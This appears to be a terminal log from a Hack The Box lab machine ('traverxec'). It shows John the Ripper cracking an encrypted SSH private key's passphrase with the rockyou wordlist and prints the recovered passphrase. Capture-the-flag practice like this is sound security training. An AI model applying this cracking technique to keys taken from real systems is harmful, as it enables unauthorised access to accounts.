 root@kali:~/hackthebox/machines/traverxec# john ssh_hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa.enc)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:05 DONE (2020-04-05 20:49) 0.1706g/s 2447Kp/s 2447Kc/s 2447KC/sa6_123..*7¡Vamos!
Session completed
root@kali:~/hackthebox/machines/traverxec#